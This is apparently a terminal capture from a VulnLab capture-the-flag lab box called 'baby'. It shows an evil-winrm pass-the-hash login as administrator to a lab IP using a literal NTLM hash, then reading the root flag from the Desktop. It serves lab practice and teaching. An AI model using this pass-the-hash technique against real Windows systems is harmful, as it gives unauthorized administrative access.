 root@pain: /vulnlab/baby
┌──(root㉿pain)-[/vulnlab/baby]
└─# evil-winrm -i 10.10.101.17 -u administrator -H 'ee4457ae59f1e3fbd764e33d9cef123d'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
baby\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ..\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/21/2021 3:22 PM 36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ..\Desktop\root.txt
VL{ e90}
*Evil-WinRM* PS C:\Users\Administrator\Documents>